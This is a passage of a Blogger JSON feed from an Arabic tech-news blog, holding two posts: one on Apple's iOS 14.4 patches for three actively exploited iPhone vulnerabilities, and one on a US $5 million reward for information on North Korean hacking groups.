المظلم"},{"term":"انترنت الاشياء"},{"term":"برمجيات خبيثة"},{"term":"بيانات ضخمه"},{"term":"بيتكون"},{"term":"تخمين"},{"term":"تصحيح الثغرات الامنية"},{"term":"تطبيقات الطقس"},{"term":"تطبيقات الويب"},{"term":"تطبيقات خبيثه"},{"term":"تقنية 5G"},{"term":"تقينة الجيل الخامس"},{"term":"ثغرة  البرمجه عبر المواقع"},{"term":"ثغرة في متصفح سفاري"},{"term":"جمع المعلومات"},{"term":"خدمات سحابيه"},{"term":"خوارزمية القيصر"},{"term":"دارك نبيت"},{"term":"دورة اختبار الاختراق"},{"term":"رانسوم وير"},{"term":"ستاكس نت"},{"term":"شودان"},{"term":"علم أخفاء البيانات"},{"term":"علم الحاسوب"},{"term":"كتب"},{"term":"لغات البرمجة"},{"term":"مجموعات الاختراق، الحرب السيرانية"},{"term":"مراجعات"},{"term":"مزود الخدمة"},{"term":"مصائد المخترقين"},{"term":"مضاد فايروسات"},{"term":"نصائح تقنية"},{"term":"هندسة البرمجيات"},{"term":"وكالة الأمن القومي"}],"title":{"type":"text","$t":"Update - أب ديت"},"subtitle":{"type":"html","$t":"شاهد العالم التقني بشكل مختلف"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.updatelap.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/9132628415276053785\/posts\/default\/-\/%D8%A7%D8%AE%D8%A8%D8%A7%D8%B1+%D8%AA%D9%82%D9%86%D9%8A%D8%A9?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.updatelap.com\/search\/label\/%D8%A7%D8%AE%D8%A8%D8%A7%D8%B1%20%D8%AA%D9%82%D9%86%D9%8A%D8%A9"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/9132628415276053785\/posts\/default\/-\/%D8%A7%D8%AE%D8%A8%D8%A7%D8%B1+%D8%AA%D9%82%D9%86%D9%8A%D8%A9\/-\/%D8%A7%D8%AE%D8%A8%D8%A7%D8%B1+%D8%AA%D9%82%D9%86%D9%8A%D8%A9?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Jafar Abu Nada"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02858020216854904995"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjcONx09FTjEtWHVMdaRSG-w82zVFtUFTbLoihnoUq5tY5F0VZXtu0nZyUlOuy_3QttmqBW5L0tQrQVz2taAQlF4AMauyOVnqmZ6IP9_xp97D7E0H7gN_F59zE0z00bA\/s113\/45657486_568277063611339_8809191568654204928_n+%281%29+-+copy.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"132"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-9132628415276053785.post-7982041755806483982"},"published":{"$t":"2021-02-06T10:59:00.009+02:00"},"updated":{"$t":"2021-02-06T11:03:04.979+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bug"},{"scheme":"http://www.blogger.com/atom/ns#","term":"exploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacker"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacker news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"اخبار تقنية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"الاختراق"}],"title":{"type":"text","$t":"ثلاث ثغرات امنية \"حرجة\" في هواتف iPhone يتم أختراقك بها "},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: x-large; font-weight: bold; text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-bJaD2gAg4fIxRbkn-4vUJwxA4yW_J2-hznX-wyJSjEAm5Dr85aAR6n0-VGXNUycf86WRLrMIdjhr8hMk2DkqL02VUt9mrD8iiY0VHcffDwZjUxXvz0N8KRvOn10ZpDw5ujOf1xL1H6Uj\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"800\" data-original-width=\"800\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-bJaD2gAg4fIxRbkn-4vUJwxA4yW_J2-hznX-wyJSjEAm5Dr85aAR6n0-VGXNUycf86WRLrMIdjhr8hMk2DkqL02VUt9mrD8iiY0VHcffDwZjUxXvz0N8KRvOn10ZpDw5ujOf1xL1H6Uj\/w640-h640\/applebugs2.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: x-large; font-weight: bold; text-align: justify;\"\u003Eأصدرت\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: x-large; font-weight: 700; text-align: justify;\"\u003EApple\u003C\/span\u003E\u003Cspan style=\"font-size: x-large; font-weight: 700; text-align: justify;\"\u003E\u0026nbsp;التحديث رقم\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: x-large; font-weight: 700; text-align: justify;\"\u003E( IOS 14.4)\u003C\/span\u003E\u003Cspan style=\"font-size: x-large; font-weight: bold; text-align: justify;\"\u003E\u0026nbsp; مع إصلاحات أمنية لثلاث نقاط ضعف، يقال إنها كانت تستخدم من قبل المهاجمين.\u003C\/span\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003Eوقال عملاق التكنولوجيا في صفحات التحديث الأمني لأجهزة iOS وiPadOS 14.4، بإن الثغرات الامنية الثلاثة التي تؤثر على أجهزة iPhone و iPad \"ربما تم استغلالها بالفعل\" ولم يتوفر معلومات تقنيه عن تلك الثغرات الامنية ورفض المتحدث باسم Apple التعليق بما هو اكثر من ذلك .\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eومن غير المعروف من هم الذين يستغلون نقاط الضعف تلك، أو من قد يكون قد وقع ضحية لتلك الاستغلالات. ولم تذكر Apple ما إذا كان الهجوم يستهدف مجموعة فرعية صغيرة من المستخدمين أوما إذا كان هجوما واسع النطاق. وقيل بان شركة Apple لم\u0026nbsp; تكشف عن هوية الشخص الذي قدم الثغرة الامنية .\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003Eوفي التفاصيل القليلة المنشوره قيل انه قد تم العثور على ثغرتين امنيتين في WebKit الذي يقوم بتشغيل المتصفح Safari، وثغرة\u0026nbsp; في الـ Kernel، وهو نواة نظام التشغيل، حيث تقوم بعض الاستغلالات النا\u003C\/span\u003E\u003Cspan\u003Eجحة باستغلال\u0026nbsp; سلسة من الثغرات الامنيه المرتبطة ببعضها البعض بدلاً من استخدام ثغره امنيه واحدة .\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u0026nbsp;ليس من غير المألوف أن يستهدف المهاجمون أولاً الثغرات الامنيه في متصفحات الجهاز كوسيلة للوصول إلى نظام التشغيل الرئيسي\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003Eوقالت Apple حيث تعرضت آبل لمثل هذه الثغرات الامنيه في السابق خلال نزاعها مع عملاق التجسس الاسرائيلي \"Pegasus\" وأوضحت بان المزيد من التفاصيل الاضافيه ستكون متاحة قريبا للجمهور، و\u003C\/span\u003E\u003Cspan\u003Eإنه لاعتراف نادر من قبل الشركة، التي تفتخر بصورتها الأمنية، بأن عملائها قد يتعرضون لهجوم نشط من قبل المتسللين.\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003Eفي عام 2019، وجد باحثو Google الأمنيين\u0026nbsp; عددًا من المواقع الضارة المزودة بالرمز الذي اخترق أجهزة iPhone الخاصة بالضحايا.\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cdiv\u003Eكشفت TechCrunch أن هذا الهجوم على الارجح كان جزءا من عملية الحكومة الصينية\u0026nbsp; للتجسس على مسلمي الأويغور. ورداً على ذلك ، عارضت شركة Apple بعض النتائج التي توصلت إليها Google في بيان عام، حيث واجهت Apple مزيدًا من الانتقادات لتقليلها من خطورة الهجوم.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eفي الشهر الماضي ، وجدت مختبر Citizen Lab أن العشرات من الصحفيين في قناة الجزيرة القطرية قد تم أستهدافهم واختراق أجهزة الـ iPhone الخاصة بهم مع ثغرة أمنية لم تكن معروفة من قبل لتثبيت برامج التجسس التي طورتها مجموعة NSO التي تتخذ من إسرائيل مقرًا لها وكانت هذه الثغره أحد أكثر الثغرات حساسية حيث لا تتطلب اي تفاعل من المستخدم او كما يطلق عليها في الوسط الامني 0-Click.\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003Eوفي ظل هذه الحالة من عدم توافر التفاصيل، يجب على مستخدمي iPhone و iPad التحديث إلى (iOS 14.4) في أقرب وقت ممكن.\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.updatelap.com\/feeds\/7982041755806483982\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.updatelap.com\/2021\/02\/apple-says-ios-14-4-fixes-three-security-bugs-under-active-attack.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/9132628415276053785\/posts\/default\/7982041755806483982"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/9132628415276053785\/posts\/default\/7982041755806483982"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.updatelap.com\/2021\/02\/apple-says-ios-14-4-fixes-three-security-bugs-under-active-attack.html","title":"ثلاث ثغرات امنية \"حرجة\" في هواتف iPhone يتم أختراقك بها "}],"author":[{"name":{"$t":"Aya Ali"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05021296136819785128"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-bJaD2gAg4fIxRbkn-4vUJwxA4yW_J2-hznX-wyJSjEAm5Dr85aAR6n0-VGXNUycf86WRLrMIdjhr8hMk2DkqL02VUt9mrD8iiY0VHcffDwZjUxXvz0N8KRvOn10ZpDw5ujOf1xL1H6Uj\/s72-w640-h640-c\/applebugs2.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-9132628415276053785.post-3787426078171194492"},"published":{"$t":"2020-04-17T11:42:00.001+03:00"},"updated":{"$t":"2020-04-17T11:42:09.829+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"hacker"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacker news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hidden Cobra"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Korea Hacker"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lazarus Group"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"اخبار تقنية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"اختبار الاختراق"}],"title":{"type":"text","$t":"وزارة الخارجية الامركية تقدم مكافأة قدرها 5 ملايين لمن يقدم معلومات عن قراصنة كوريا"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003Eتقدم وزارة الخارجية الأمريكية مكافأة قدرها 5 ملايين دولار للحصول على معلومات حول حملات القرصنة التي ترعاها كوريا الشمالية.\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjcBtT49Pwi_wMCdpwNpCQglIen79OZ_M9j9Gtr04CsGvlAZllS3rTq5EXLOfRLCVcAhBwN6GH5hjIU3Y_XSFri7QLMP8W240-PTKuwunptilBGih74dAgyysIXvke47e0l-8KghEG-czw\/s1600\/960x0+%25281%2529.jpg\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" height=\"532\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjcBtT49Pwi_wMCdpwNpCQglIen79OZ_M9j9Gtr04CsGvlAZllS3rTq5EXLOfRLCVcAhBwN6GH5hjIU3Y_XSFri7QLMP8W240-PTKuwunptilBGih74dAgyysIXvke47e0l-8KghEG-czw\/s640\/960x0+%25281%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003Eقد تم وصف المكافأة في إشعار استشاري أصدرته هذا الأسبوع إدارات الأمن الداخلي والدولة والخزانة الأمريكية وكذلك مكتب التحقيقات الفدرالي والبنية التحتية للأمن السيبراني ووكالة الأمن. صورت الوكالات الإشعار على أنه توجيه تقني لتحذير من العمليات وتهديدات الاستخبارتية الاجنبية و للمنظمات، وخاصة المؤسسات المالية، التي قد تكون مستهدفة من القرصنة التي ترعاها كوريا الشمالية.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003Eوبحسب الاستشارة ، فإن \"الأنشطة السيبرانية الخبيثة لكوريا الشمالية تهدد الولايات المتحدة والدول حول العالم ، وبشكل خاص ، تشكل تهديدًا كبيرًا لسلامة واستقرار النظام المالي الدولي\".\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003Eيقول بعض المحللين الأمنيين إن هذا الأسبوع تم إصداره للمساعدة في إبقاء المنظمات على علم بالتهديد المستمر الذي تشكله الجماعات المرتبطة بكوريا الشمالية ، خاصة في الوقت الذي يستهلك فيه العالم جائحة COVID-19 وقد تصبح الإجراءات الأمنية متراخية.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjn02TkyuxfcuE5F7AyfUoOuyspKCkMdh0pwiyimFUYIece9AFm6pbnyX_1N073PMcHEcHaelqT-sh1b8FZUYnnKq1OZhvwFqCpSPiCyiamGM3ce8-2oKACdMbrkt4bqhvOAWNwu1-MCTDm\/s1600\/North_Korea.png\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" height=\"224\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjn02TkyuxfcuE5F7AyfUoOuyspKCkMdh0pwiyimFUYIece9AFm6pbnyX_1N073PMcHEcHaelqT-sh1b8FZUYnnKq1OZhvwFqCpSPiCyiamGM3ce8-2oKACdMbrkt4bqhvOAWNwu1-MCTDm\/s640\/North_Korea.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003Eيقول جون هولتكويست ، أحد كبار المسؤولين: \"نحن في منتصف أزمة أخرى في الوقت الحالي ، ولا يمكنك أبدًا تحمل عينيك عن كوريا الشمالية - ويبدو أن الكثير من الحوادث التي شهدناها في الماضي قد جاءت من العدم\". مدير تحليل الاستخبارات في شركة FireEye الأمنية. \"إنهم ما زالوا عدوانيين للغاية ، ويبدو أنهم ما زالوا يواصلون برامجهم.\"\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cu\u003Eاستهداف المؤسسات المالية:\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003Eفي هذا الأسبوع ، يشير المسؤولون إلى أن مجموعات القرصنة المرتبطة بكوريا الشمالية انخرطت في مجموعة من الأنشطة السيبرانية المصممة لسرقة الأموال. يشمل ذلك أنشطة السرقة وغسيل الأموال بالإضافة إلى مخططات التشفير المصممة لاختراق شبكات تبادل العملات المشفرة لسرقة العملات الافتراضية. يشير التنبيه أيضًا إلى أن مجموعات القرصنة هذه تقرض خبرتها لأطراف ثالثة بمباركة النظام الكوري الشمالي لتنفيذ خطط الابتزاز وجمع المزيد من الأموال.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003Eيقول هولتكويست: \"على الرغم من أننا كنا نعلم أن هؤلاء المشغلين متورطون في أنشطة حرة وأنشطة تجارية أخرى مثل تطوير البرمجيات ، إلا أنه ليس لدينا أي دليل على أنهم كانوا يقومون بعمليات اقتحام وهجمات نيابة عن أي شخص آخر غير النظام الكوري الشمالي\".\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cu\u003Eالحملات الجارية:\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003Eويقول مسؤولون أمريكيون إن المتسللين الذين ترعاهم كوريا الشمالية حاولوا سرقة ما يصل إلى ملياري دولار منذ أن بدأت الوكالات تتبع هذه الجماعات لأول مرة منذ عدة سنوات. يعكس هذا نتائج مماثلة في تقرير للأمم المتحدة نشر في مارس 2019\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003Eوفقًا لمسؤولين من الولايات المتحدة والأمم المتحدة ، فإن حكومة كوريا الشمالية ، لأنها تواجه عقوبات اقتصادية دولية ، تستخدم مخططات القرصنة لجمع الأموال لبرامج الأسلحة وغيرها من الأغراض.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003Eفي مارس ، اتهمت وزارة العدل الأمريكية مواطنين صينيين بزعم غسيل 100 مليون دولار في عملة مشفرة مسروقة من عمليات تبادل العملات المشفرة من قبل قراصنة كوريين شماليين في 2018 (انظر: 2 صينيين مدانين بتهمة غسل عملة مشفرة).\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003Eفي سبتمبر 2019 ، أصدرت وزارة الخزانة عقوبات ضد العديد من مجموعات القرصنة التي لها علاقات مزعومة مع حكومة كوريا الشمالية.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cu\u003Eأمن أفضل:\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003Eفي استشارة هذا الأسبوع ، تحث الوكالات المؤسسات المالية وغيرها على تبني إجراءات أمنية أفضل للتخفيف من مخاطر المتسللين. وتشمل هذه:\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003Eزيادة الوعي بالخطر الذي تشكله أنشطة القرصنة التي ترعاها كوريا الشمالية والتدخلات السيبرانية.\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cb style=\"font-size: x-large;\"\u003Eتبادل المعلومات الفنية مع المنظمات الأخرى وكذلك الوكالات الحكومية ؛\u003C\/b\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003Eاعتماد أفضل الممارسات للأمن ، بما في ذلك إطار الأمن السيبراني الخاص بالمعهد الوطني للمعايير والتكنولوجيا ونموذج نضج قدرات الأمن السيبراني التابع لوزارة الطاقة.\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003Eإخطار جهات إنفاذ القانون بمحاولات القرصنة المشتبه فيها.\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003Eالتأكد من اتباع قوانين مكافحة غسيل الأموال وغيرها من اللوائح المالية للحد من تدفق الأموال غير المشروعة.\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003Eكوبرا المخفية\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003Eيركز تنبيه هذا الأسبوع بشكل أساسي على أنشطة مجموعة القرصنة المزعومة التي ترعاها الدولة والمعروفة باسم Hidden Cobra أو مجموعة Lazarus Group.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ca 